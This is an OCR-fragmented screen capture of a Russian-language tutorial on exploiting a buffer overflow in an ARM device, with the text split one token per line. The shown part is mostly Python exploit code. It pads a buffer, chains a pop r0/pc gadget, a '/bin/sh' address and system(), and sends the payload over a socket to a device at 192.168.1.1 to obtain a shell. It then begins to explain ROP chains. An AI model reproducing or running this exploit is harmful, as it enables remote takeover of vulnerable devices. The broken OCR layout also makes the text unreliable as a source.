
11
payload
=
b
"A"
*
32
# Заполняем буфер
12
payload
+=
struct
.
pack
(
"<I"
,
pop_r0_pc
)
# Управляем r0 
13
payload
+=
struct
.
pack
(
"<I"
,
bin_sh_addr
)
# r0 = "/bin/
14
payload
+=
struct
.
pack
(
"<I"
,
system_addr
)
# pc = system
15
16
# Отправляем на устройство (например, через netcat)
17
import
socket
18
s
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
19
s
.
connect
(
(
"192.168.1.1"
,
12345
)
)
# IP и порт уязвимого
20
s
.
send
(
payload
)
Результат
: Если всё сработало, устройство
вызывает
system("/bin/sh")
, и вы получаете
шелл.
Шаг 3: ROP-цепочки на ARM
Если прямой вызов
system()
невозможен
(например, нет удобного адреса
/bin/sh
), строим
ROP-цепь. ROP позволяет “сшить” короткие куски
кода (гаджеты), заканчивающиеся на
ret
, чтобы
выполнить нужные действия.
Пример ROP-цепи:
Цель — загрузить в
r0
адрес команды, затем
вызвать
system()
.